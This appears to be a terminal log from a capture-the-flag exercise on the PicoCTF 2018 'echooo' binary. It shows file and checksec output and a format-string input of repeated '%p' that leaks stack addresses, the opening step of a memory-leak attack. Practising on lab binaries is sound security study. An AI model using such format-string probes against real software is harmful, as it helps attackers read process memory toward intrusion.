 giantbranch@ubuntu:~$ cd Desktop/
giantbranch@ubuntu:~/Desktop$ chmod +x PicoCTF_2018_echooo
giantbranch@ubuntu:~/Desktop$ file PicoCTF_2018_echooo
PicoCTF_2018_echooo: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a5f76d1d59c0d56
2ca051cb171db19b5f0bd8fe7, not stripped
giantbranch@ubuntu:~/Desktop$ checksec --file=PicoCTF_2018_echooo
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 79) Symbols No 0 3 PicoCTF_2018_echooo
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_echooo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.
giantbranch@ubuntu:~/Desktop$ gedit flag.txt
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_echooo
Time to learn about Format Strings!
We will evaluate any format string you give us with printf().
See if you can get the flag!
> aaaa%p%p%p%p%p%p%p%p
aaaa0x400xf7ebf5a00x80486470xf7f07a740x10xf7edd5780xffc4a2c40xffc4a1cc
> ^C